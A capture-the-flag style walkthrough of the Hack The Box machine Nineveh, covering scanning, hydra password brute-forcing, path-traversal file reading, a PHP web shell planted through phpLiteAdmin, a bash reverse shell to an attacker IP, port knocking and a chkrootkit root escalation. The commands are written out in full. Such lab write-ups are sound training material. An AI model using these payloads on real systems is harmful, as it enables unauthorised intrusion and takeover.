Nineveh - Writeup
Nineveh

Reconnaissance
IP: 10.10.10.43
NMAP
nmap -T4 -p- -A 10.10.10.43
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-13 08:35 UTC
Nmap scan report for 10.10.10.43
Host is up (0.030s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
443/tcp open http Apache httpd 2.4.18
|_ssl-date: TLS randomness does not represent time
|_http-title: 400 Bad Request
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.18 (Ubuntu)
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after: 2018-07-01T15:03:30
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|storage-misc
Running (JUST GUESSING): Linux 3.X|4.X|2.6.X (97%), Google Android 8.X (91%), Synology DiskStation Manager 7.X (88%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:google:android:8 cpe:/o:linux:linux_kernel:2.6 cpe:/a:synology:diskstation_manager:7.1 cpe:/o:linux:linux_kernel:4.4
Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.13 - 4.4 (97%), Linux 3.2 - 4.14 (97%), Linux 3.8 - 3.16 (97%), Android 8 - 9 (Linux 3.18 - 4.4) (91%), Linux 2.6.32 - 3.13 (91%), Linux 4.4 (91%), Linux 2.6.32 - 3.10 (91%), Linux 3.11 - 4.9 (91%), Linux 3.13 or 4.2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: nineveh.htb
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 30.29 ms 10.10.14.1
2 30.37 ms 10.10.10.43
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 156.27 seconds
Website
Site
Starting with port 80
Running feroxbuster
feroxbuster -u http://10.10.10.43/ -x html,php
/info.php
/department/login.php
Default creds did not work so let’s enumerate port 443
Running fuff I found /db
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:FUZZ -u https://nineveh.htb/FUZZ
and /secure_notes

while checking image I found ssh key inside
strings nineveh.png

Great we got ssh private key but ssh port is close Let’s back to login panels and try to brute force: Starting with phpLiteAdmin /db on port 443 Go to burp and try to login, switch request method to get (to get copy paste request for hydra) and add error message Incorrect password

hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect password"

While running let’s prepare second hydra brute force for http login same as before open it in burp, but now Invalid login is flaged as ‘Invalid Password !’

hydra -l admin -P /usr/share/wordlists/rockyou.txt nineveh.htb http-post-form '/department/login.php:username=admin&password=^PASS^:Invalid Password\!'

Ok, wasn’t expected that but we manage to brute force both
443
80
I will start with 80 cause there is less content, and when click on notes I spot interesting url looks like LFI
tried few variants and I was able to see /etc/passwd
http://10.10.10.43/department/manage.php?notes=files/ninevehNotes/../../../../../../../etc/passwd

But for now I don’t have idea where to search for interesting files so let’s jump into 443 Before getting access I searched for exploits and I found Remote PHP code injection https://www.exploit-db.com/exploits/24044
Reading this poc we need to create db with .php extension and create table with default value
<?php system($_REQUEST ["cmd"]); ?>

Great using this poc and apply path to LFI we manage to have web shell
http://nineveh.htb/department/manage.php?notes=/ninevehNotes/../var/tmp/hello.php&cmd=whoami

Ok now quick upgrade to reverse shell with bash oneliner:
http://nineveh.htb/department/manage.php?notes=/ninevehNotes/../var/tmp/hello.php&cmd=/bin/bash+-c+%27bash+-i+%3E%26+/dev/tcp/10.10.14.8/443+0%3E%261%27

We got shell, now let’s check for open ports cause we have username and id_rsa

Gaining Access, port knocking
And indeed port 22 is open so I thing there must be sth like whitelisting. Check processes
ps aux
and I found knockd binary running

Now let’s check knockd.conf

Great we know sequence now so knock it and connect

knock -v 10.10.10.43 571 290 911 -d 500
ssh -i id_rsa amrois@10.10.10.43
Privilege Escalation
Running linpeas, I found interesting files modified in last 5min and executable file chkrootkit (I’m skipping kernel exploits, because it is old box and probably 1 or more of thew will work)

Now I will download pspy64 on machine to check what generates report files

and as I thought it is chkrootkit binary
Searching google I found privesc for that
https://www.exploit-db.com/exploits/33899
The vulnerability is located in the function slapper() in the shellscript chkrootkit:
Steps to reproduce: - Put an executable file named 'update' with non-root owner in /tmp (not mounted noexec, obviously) - Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively rooting your box, if malicious content is placed inside the file.
So let’s add root bash to tmp:
echo -e 'cp /bin/bash /tmp/rootbash; chown root /tmp/rootbash; chmod +s /tmp/rootbash' > update
chmod +x update
and wait to execute

Now grab root flag